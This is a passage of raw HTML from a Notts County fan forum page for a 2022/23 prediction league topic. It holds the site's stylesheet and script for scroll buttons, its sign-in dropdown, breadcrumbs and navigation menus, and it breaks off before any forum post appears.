						<li>Tap the 3-dot menu (⋮) in the top-right corner of the browser.</li>
						<li>Tap <strong>Add to Home screen</strong> or <strong>Install app</strong>.</li>
						<li>Confirm by tapping <strong>Install</strong>.</li>
					</ol>
				</div>
			</div>
		</div>
	</i-card>

		
<link rel="icon" type="image/png" href="/favicon-96x96.png?v=2" sizes="96x96" />
<link rel="icon" type="image/svg+xml" href="/favicon.svg?v=2" />
<link rel="shortcut icon" href="/favicon.ico?v=2" />
<style>
.scrollContainer {
  position: fixed;
  bottom: calc(env(safe-area-inset-bottom, 0px) + 10px);
  right: 15px;
  display: flex;
  flex-direction: column;
  gap: 6px;
  z-index: 9999;
}

.scrollToTop,
.scrollToBottom {
  font-size: 20px;
  color: #333;
  background-color: rgba(255, 255, 255, 0.85);
  padding: 6px;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 6px;
  display: none;
  align-items: center;
  justify-content: center;
  transition: opacity 0.3s ease, background-color 0.3s ease, transform 0.15s ease;
  opacity: 0;
  pointer-events: none;
  width: 38px;
  height: 38px;
  box-shadow: 0 2px 4px rgba(0,0,0,0.15);
}

.scrollToTop.show,
.scrollToBottom.show {
  display: flex;
  opacity: 1;
  pointer-events: auto;
}

.scrollToTop:hover,
.scrollToBottom:hover {
  background-color: rgba(255, 255, 255, 0.95);
  transform: scale(1.05);
}

.scrollToTop i,
.scrollToBottom i {
  margin: 0;
  opacity: 0.9;
  font-size: 18px;
}

[data-ips-scheme="dark"] .scrollToTop,
[data-ips-scheme="dark"] .scrollToBottom {
  background-color: rgba(68, 68, 68, 0.85);
  border-color: rgba(85, 85, 85, 0.5);
  color: #fff;
}

[data-ips-scheme="dark"] .scrollToTop:hover,
[data-ips-scheme="dark"] .scrollToBottom:hover {
  background-color: rgba(85, 85, 85, 0.95);
}

@media (max-width: 768px) {
  .scrollContainer {
    bottom: 60px; /* sits above mobile footer nav */
    right: 10px;
  }

  /* mobile faint visibility */
  .scrollToTop.show,
  .scrollToBottom.show {
    opacity: 0.35; /* faint by default */
  }

  .scrollToTop.active,
  .scrollToBottom.active {
    opacity: 1; /* full visibility when tapped */
  }
}

.scrollToTop.pwa-offset,
.scrollToBottom.pwa-offset {
  bottom: 40px !important;
}

html {
  scroll-behavior: smooth;
}
</style>

<div class="scrollContainer">
  <a href="#" class="scrollToTop" aria-label="Scroll to top">
    <i class="fa-solid fa-circle-chevron-up"></i>
  </a>
  <a href="#" class="scrollToBottom" aria-label="Scroll to bottom">
    <i class="fa-solid fa-circle-chevron-down"></i>
  </a>
</div>

<script>
document.addEventListener("DOMContentLoaded", function () {
  const scrollUpBtn = document.querySelector(".scrollToTop");
  const scrollDownBtn = document.querySelector(".scrollToBottom");

  const isStandalone = window.matchMedia('(display-mode: standalone)').matches || window.navigator.standalone;

  if (isStandalone) {
    scrollUpBtn.classList.add('pwa-offset');
    scrollDownBtn.classList.add('pwa-offset');
  }

  window.addEventListener("scroll", function () {
    const scrollY = window.scrollY || document.documentElement.scrollTop;
    const docHeight = document.documentElement.scrollHeight - window.innerHeight;

    if (scrollY < 100) {
      scrollUpBtn.classList.remove("show");
      scrollDownBtn.classList.add("show");
    } else if (scrollY > docHeight - 100) {
      scrollUpBtn.classList.add("show");
      scrollDownBtn.classList.remove("show");
    } else {
      scrollUpBtn.classList.add("show");
      scrollDownBtn.classList.add("show");
    }
  });

  // smooth scroll actions
  scrollUpBtn.addEventListener("click", function (e) {
    e.preventDefault();
    window.scrollTo({ top: 0, behavior: "smooth" });
    mobileHighlight(scrollUpBtn);
  });

  scrollDownBtn.addEventListener("click", function (e) {
    e.preventDefault();
    window.scrollTo({ top: document.documentElement.scrollHeight, behavior: "smooth" });
    mobileHighlight(scrollDownBtn);
  });

  // highlight on mobile when tapped
  function mobileHighlight(btn) {
    if (window.innerWidth <= 768) {
      btn.classList.add("active");
      setTimeout(() => {
        btn.classList.remove("active");
      }, 800); // fade back after 0.8s
    }
  }
});
</script>
		<div class="ipsLayout" id="ipsLayout" data-ips-hook="layout">
			
			<div class="ipsLayout__app" data-ips-hook="app">
				
				


<!--CT: tickers_on_top-->


<div data-ips-hook="mobileHeader" class="ipsMobileHeader ipsResponsive_header--mobile">
					
<a href="https://prideofnottingham.co.uk/" data-ips-hook="logo" class="ipsLogo ipsLogo--mobile" accesskey="1">
	
		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--light'>
        <source srcset="[data-uri]" media="(min-width: 980px)">
        <img src="https://prideofnottingham.co.uk/uploads/set_resources_82/781797547_6d538d11ecfced46f459ee300b5e80ec_ponlogo_1514e5.webp" width="580" height="146" alt='Pride of Nottingham (Notts County Community)' data-ips-theme-image='mobile-logo-light'>
    </picture>

		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--dark'>
        <source srcset="[data-uri]" media="(min-width: 980px)">
        <img src="https://prideofnottingham.co.uk/uploads/set_resources_82/6d538d11ecfced46f459ee300b5e80ec_ponlogowhite_dd02e8.webp" width="580" height="146" alt='Pride of Nottingham (Notts County Community)' data-ips-theme-image='mobile-logo-dark'>
    </picture>

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text"></span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan"></span>
		
	</div>
</a>
					
<ul data-ips-hook="mobileNavHeader" class="ipsMobileNavIcons ipsResponsive_header--mobile">


<!--CT: Customizer Icon (mobile)-->


	
		<li data-el="guest">
			<button type="button" class="ipsMobileNavIcons__button ipsMobileNavIcons__button--primary" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<span>Sign In</span>
			</button>
		</li>
	
	
	
		
	
    






	
	
</ul>
				</div>
				
				


				
					
<nav class="ipsBreadcrumb ipsBreadcrumb--mobile ipsResponsive_header--mobile" aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="ipsBreadcrumb__list">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title="Home" href="https://prideofnottingham.co.uk/" itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://prideofnottingham.co.uk/community/" itemprop="item">
						<span itemprop="name">Forums </span>
					</a>
					<meta itemprop="position" content="2">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://prideofnottingham.co.uk/community/forum/8-notts-county-football-club/" itemprop="item">
						<span itemprop="name">Notts County Football Club </span>
					</a>
					<meta itemprop="position" content="3">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://prideofnottingham.co.uk/community/forum/10-match-talk/" itemprop="item">
						<span itemprop="name">Match Talk </span>
					</a>
					<meta itemprop="position" content="4">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://prideofnottingham.co.uk/community/forum/30-prediction-league/" itemprop="item">
						<span itemprop="name">Prediction League </span>
					</a>
					<meta itemprop="position" content="5">
				</li>
			
			
		
			
				<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">Prediction league 22/23 round 3 - 13 August</span>
					<meta itemprop="position" content="6">
				</li>
			
			
		
	</ol>
	<ul class="ipsBreadcrumb__feed" data-ips-hook="feed">
		
		<li >
			<a data-action="defaultStream" href="https://prideofnottingham.co.uk/discover/" ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">All Activity</span></a>
		</li>
	</ul>
</nav>
				
				
					<header data-ips-hook="header" class="ipsHeader ipsResponsive_header--desktop">
						
						
							<div data-ips-hook="primaryHeader" class="ipsHeader__primary" >
								<div class="ipsWidth ipsHeader__align">
									<div data-ips-header-position="4" class="ipsHeader__start">


	
		<div data-ips-header-content='logo'>
			<!-- logo -->
			
				
<a href="https://prideofnottingham.co.uk/" data-ips-hook="logo" class="ipsLogo ipsLogo--desktop" accesskey="1">
	
		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--light'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://prideofnottingham.co.uk/uploads/set_resources_82/1203375371_6d538d11ecfced46f459ee300b5e80ec_ponlogo_6a0e8e.webp" width="580" height="146" alt='Pride of Nottingham (Notts County Community)' data-ips-theme-image='logo-light'>
    </picture>

		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--dark'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://prideofnottingham.co.uk/uploads/set_resources_82/6d538d11ecfced46f459ee300b5e80ec_ponlogowhite_df062f.webp" width="580" height="146" alt='Pride of Nottingham (Notts County Community)' data-ips-theme-image='logo-dark'>
    </picture>

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text"></span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan"></span>
		
	</div>
</a>
			
			
			    
			    
			    
			    
			
		</div>
	

	

	

	

	
</div>
									<div data-ips-header-position="5" class="ipsHeader__center">


	

	

	

	

	
</div>
									<div data-ips-header-position="6" class="ipsHeader__end">


	

	

	
		<div data-ips-header-content='user'>
			<!-- user -->
			
			
			    
			    
				    

	<ul id="elUserNav" data-ips-hook="userBarGuest" class="ipsUserNav ipsUserNav--guest">


<!--CT: Customizer Icon (guest - desktop)-->


        
		
        
        
        
            
            <li id="elSignInLink" data-el="sign-in">
                <button type="button" id="elUserSignIn" popovertarget="elUserSignIn_menu" class="ipsUserNav__link">
                	<i class="fa-solid fa-circle-user"></i>
                	<span class="ipsUserNav__text">Existing user? Sign In</span>
                </button>                
                
<i-dropdown popover id="elUserSignIn_menu">
	<div class="iDropdown">
		<form accept-charset='utf-8' method='post' action='https://prideofnottingham.co.uk/login/'>
			<input type="hidden" name="csrfKey" value="0b0a7d51a0b2e7957fea6fed3d235846">
			<input type="hidden" name="ref" value="aHR0cHM6Ly9wcmlkZW9mbm90dGluZ2hhbS5jby51ay9jb21tdW5pdHkvdG9waWMvMTAyNTYtcHJlZGljdGlvbi1sZWFndWUtMjIyMy1yb3VuZC0zLTEzLWF1Z3VzdC8=">
			<div data-role="loginForm">
				
				
				
					<div class='ipsColumns ipsColumns--lines'>
						<div class='ipsColumns__primary' id='elUserSignIn_internal'>
							
<div class="">
	<h4 class="ipsTitle ipsTitle--h3 i-padding_2 i-padding-bottom_0 i-color_hard">Sign In</h4>
	<ul class='ipsForm ipsForm--vertical ipsForm--login-popup'>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_email">Email Address</label>
			<div class="ipsFieldRow__content">
                <input type="email" class='ipsInput ipsInput--text' placeholder="Email Address" name="auth" autocomplete="email" id='login_popup_email'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_password">Password</label>
			<div class="ipsFieldRow__content">
				<input type="password" class='ipsInput ipsInput--text' placeholder="Password" name="password" autocomplete="current-password" id='login_popup_password'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--checkbox">
			<input type="checkbox" name="remember_me" id="remember_me_checkbox_popup" value="1" checked class="ipsInput ipsInput--toggle">
			<div class="ipsFieldRow__content">
				<label class="ipsFieldRow__label" for="remember_me_checkbox_popup">Remember me</label>
				<div class="ipsFieldRow__desc">Not recommended on shared computers</div>
			</div>
		</li>
		<li class="ipsSubmitRow">
			<button type="submit" name="_processLogin" value="usernamepassword" class="ipsButton ipsButton--primary i-width_100p">Sign In</button>
			
				<p class="i-color_soft i-link-color_inherit i-font-weight_500 i-font-size_-1 i-margin-top_2">
					
						<a href='https://prideofnottingham.co.uk/lostpassword/' data-ipsDialog data-ipsDialog-title='Forgot your password?'>
					
					Forgot your password?</a>
				</p>
			
		</li>
	</ul>
</div>
						</div>
						<div class='ipsColumns__secondary i-basis_280'>
							<div id='elUserSignIn_external'>
								<p class='ipsTitle ipsTitle--h3 i-padding_2 i-padding-bottom_0 i-color_soft'>Or sign in with...</p>
								<div class='i-grid i-gap_2 i-padding_2'>
									
										<div>
											

<button type="submit" name="_processLogin" value="4" class='ipsSocial ipsSocial--facebook' style="background-color: #3a579a">
	
		<span class='ipsSocial__icon'>
			
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M80 299.3V512H196V299.3h86.5l18-97.8H196V166.9c0-51.7 20.3-71.5 72.7-71.5c16.3 0 29.4 .4 37 1.2V7.9C291.4 4 256.4 0 236.2 0C129.3 0 80 50.5 80 159.4v42.1H14v97.8H80z"/></svg>
				
			
		</span>
		<span class='ipsSocial__text'>Sign in with Facebook</span>
	
</button>
										</div>
									
										<div>
											

<button type="submit" name="_processLogin" value="6" class='ipsSocial ipsSocial--microsoft' style="background-color: #008b00">
	
		<span class='ipsSocial__icon'>
			
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M0 32h214.6v214.6H0V32zm233.4 0H448v214.6H233.4V32zM0 265.4h214.6V480H0V265.4zm233.4 0H448V480H233.4V265.4z"/></svg>
				
			
		</span>
		<span class='ipsSocial__text'>Sign in with Microsoft</span>
	
</button>
										</div>
									
										<div>
											

<button type="submit" name="_processLogin" value="8" class='ipsSocial ipsSocial--google' style="background-color: #4285F4">
	
		<span class='ipsSocial__icon'>
			
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 488 512"><path d="M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z"/></svg>
				
			
		</span>
		<span class='ipsSocial__text'>Sign in with Google</span>
	
</button>
										</div>
									
										<div>
											

<button type="submit" name="_processLogin" value="10" class='ipsSocial ipsSocial--apple' style="background-color: #000000">
	
		<span class='ipsSocial__icon'>
			
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></svg>
				
			
		</span>
		<span class='ipsSocial__text'>Sign In With Apple</span>
	
</button>
										</div>
									
								</div>
							</div>
						</div>
					</div>
				
			</div>
		</form>
	</div>
</i-dropdown>
            </li>
            
        
		
			<li data-el="sign-up">
				
					<a href="https://prideofnottingham.co.uk/register/" class="ipsUserNav__link ipsUserNav__link--sign-up" data-ipsdialog data-ipsdialog-size="narrow" data-ipsdialog-title="Sign Up"  id="elRegisterButton">
						<i class="fa-solid fa-user-plus"></i>
						<span class="ipsUserNav__text">Sign Up</span>
					</a>
				
			</li>
		
		

    <li class='ipsHide' id='elCart_container'></li>







	</ul>

			    
			    
			    
			
		</div>
	

	

	
</div>
								</div>
							</div>
						
						
							<div data-ips-hook="secondaryHeader" class="ipsHeader__secondary" >
								<div class="ipsWidth ipsHeader__align">
									<div data-ips-header-position="7" class="ipsHeader__start">


	

	
		<div data-ips-header-content='navigation'>
			<!-- navigation -->
			
			
			    
				    


<nav data-ips-hook="navBar" class="ipsNav" aria-label="Primary">
	<i-navigation-menu>
		<ul class="ipsNavBar" data-role="menu">
			


	
		
		
		
		<li  data-id="5"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk"  data-navItem-id="5" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-house-chimney"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Home</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="145"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_145" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-regular fa-newspaper"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Articles</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_145' data-ips-hidden-light-dismiss hidden>
							


	
		
		
		
		<li  data-id="146"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/articles/"  data-navItem-id="146" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">All Articles</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="147"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/articles/news/"  data-navItem-id="147" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">News</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="148"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/articles/previews/"  data-navItem-id="148" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Match Previews</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="149"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/articles/reports/"  data-navItem-id="149" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Match Reports</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="150"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/articles/features/"  data-navItem-id="150" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Features</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="229"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/articles/womens-team/"  data-navItem-id="229" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Women's Team</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="152"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/articles/notts-alumni/"  data-navItem-id="152" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Notts Alumni</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="230"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/articles/opposition-views/"  data-navItem-id="230" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Opposition Views</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="151"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/articles/media/"  data-navItem-id="151" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Media</span>
						</span>
					</a>
				
			
		</li>
	

						</ul>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="60"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_60" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-shield-halved"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Club</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_60' data-ips-hidden-light-dismiss hidden>
							


	
		
		
		
		<li  data-id="66"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/club/head-coach/"  data-navItem-id="66" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">The Head Coach</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="193"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/club/staff/"  data-navItem-id="193" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">First-Team Staff</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="241"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/club/first-team-squad/"  data-navItem-id="241" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">First Team Squad</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="192"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/club/fixtures/"  data-navItem-id="192" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Fixtures</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="252"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/club/results/"  data-navItem-id="252" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Results</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="179"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/club/league-table/"  data-navItem-id="179" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">League Table</span>
						</span>
					</a>
				
			
		</li>
	

						</ul>
					
				
			
		</li>
	

	
		
		
			
		
		
		<li  data-id="1" data-active data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_1" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-regular fa-comments"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Community</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_1' data-ips-hidden-light-dismiss hidden>
							


	
		
		
		
		<li  data-id="84"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/dashboard/"  data-navItem-id="84" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Dashboard</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
			
		
		
		<li  data-id="3" data-active data-navApp="forums" data-navExt="Forums" >
			
			
				
					<a href="https://prideofnottingham.co.uk/community/"  data-navItem-id="3" aria-current="page">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f075'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Forums</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="200"  data-navApp="core" data-navExt="Menu" >
			
			
				<button aria-expanded="false" aria-controls="elNavSecondary_200" data-ipscontrols type="button">
					<span class="ipsNavBar__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsNavBar__text">
						<span class="ipsNavBar__label">Content Feeds</span>
						<i class="fa-solid fa-angle-down"></i>
					</span>
				</button>
				
					<ul class='ipsNav__dropdown' id='elNavSecondary_200'  hidden>
						

	
		
			<li >
				<a href='https://prideofnottingham.co.uk/discover/' >
					<span class="ipsNavBar__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f0ca'"></i>
						
					</span>
					<span class="ipsNavBar__text">
						<span class="ipsNavBar__label">All Activity</span>
					</span>
				</a>
			</li>
		
	

	
		
			<li >
				<a href='https://prideofnottingham.co.uk/topicfeed/' >
					<span class="ipsNavBar__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsNavBar__text">
						<span class="ipsNavBar__label">Topic Feed</span>
					</span>
				</a>
			</li>
		
	

					</ul>
				
			
		</li>
	

	

	
		
		
		
		<li  data-id="247"  data-navApp="ustatus" data-navExt="Ustatus" >
			
			
				
					<a href="https://prideofnottingham.co.uk/ustatus/"  data-navItem-id="247" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Status Updates</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="136"  data-navApp="core" data-navExt="Leaderboard" >
			
			
				
					<a href="https://prideofnottingham.co.uk/leaderboard/"  data-navItem-id="136" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f091'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Leaderboard</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="7"  data-navApp="calendar" data-navExt="Calendar" >
			
			
				
					<a href="https://prideofnottingham.co.uk/events/"  data-navItem-id="7" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f133'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Events</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="8"  data-navApp="core" data-navExt="Guidelines" >
			
			
				
					<a href="https://prideofnottingham.co.uk/guidelines/"  data-navItem-id="8" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f058'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Community Guidelines</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="9"  data-navApp="core" data-navExt="StaffDirectory" >
			
			
				
					<a href="https://prideofnottingham.co.uk/team/"  data-navItem-id="9" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f2bb'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Team Members</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="10"  data-navApp="core" data-navExt="OnlineUsers" >
			
			
				
					<a href="https://prideofnottingham.co.uk/online/"  data-navItem-id="10" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f017'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Online Users</span>
						</span>
					</a>
				
			
		</li>
	

						</ul>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="184"  data-navApp="nexus" data-navExt="Store" >
			
			
				
					<a href="https://prideofnottingham.co.uk/store/"  data-navItem-id="184" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-cart-shopping"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Store</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="144"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_144" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-circle-play"></i>
							
						</span>
						<span class="ipsNavBar__text">
